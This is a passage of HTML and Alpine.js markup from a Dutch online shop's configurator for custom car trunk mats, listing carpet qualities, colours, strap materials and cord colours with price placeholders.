                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Fluweel"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Fluweel" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Fluweel <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">De meest populaire</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Superieure, duurzame kwaliteit.</p>
    <p class="mt-1 text-sm text-neutral-700">Fabrikant van het tapijt.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichtheid 850g/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Vanaf</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Rubber"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Rubber" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Rubber </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">robuust, voor intensief gebruik</p>
    <p class="mt-1 text-sm text-neutral-700">Fabrikant van het tapijt.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichtheid 3,5kg/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Vanaf</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    KOMT BINNEN!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Kofferbakmatten beschikbaar op</span>
                                    <span class=" block mt-4 ">Je bent de eerste die deze sjabloon voor dit voertuig wil bestellen.</span>
                                    <span class=" block mt-4">Ontvang het gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Bekijk hoe het werkt</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Tapijt kleuren
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Kies de kleur van je tapijt 
                                                                                                    kofferruimte.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Zwart" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Grijs" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Zwart" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Grijs" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Zwart" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Grijs" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Materiaal riem
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Kies het materiaal voor de riem.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Textiel';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Textiel">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Textiel<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Fluwelen Nubuck';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Fluwelen Nubuck">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Fluwelen Nubuck<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Kunstleer';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Kunstleer">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Kunstleer<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Geselecteerd :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Kleur koord
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Kies de kleur van de riem.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig wit zwart';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Tweekleurig wit zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grijs';
                                                                    checkAttribute('2', '50');
